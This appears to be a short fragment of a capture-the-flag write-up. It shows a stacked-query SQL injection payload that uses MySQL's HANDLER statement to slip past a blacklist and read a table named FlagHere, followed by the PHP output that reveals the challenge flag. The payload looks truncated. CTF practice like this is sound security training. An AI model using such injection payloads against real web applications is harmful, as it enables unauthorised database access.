 Black list is so weak for you,isn't it
姿势: st;handler FlagHere close; 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{1ad3b9b7-f461-4434-9a33-25b85dfd65b8}"
}